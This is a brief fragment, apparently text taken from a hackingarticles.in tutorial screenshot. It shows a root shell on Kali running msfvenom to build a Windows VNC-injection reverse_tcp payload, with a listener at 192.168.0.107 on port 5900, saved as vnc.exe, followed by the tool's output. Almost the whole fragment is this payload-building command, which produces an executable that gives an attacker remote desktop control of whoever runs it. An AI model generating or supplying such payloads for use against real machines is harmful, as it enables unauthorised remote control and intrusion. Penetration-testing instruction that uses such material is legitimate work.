 root@kali:~# msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe >
/root/Desktop/vnc.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
www.hackingarticles.in
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes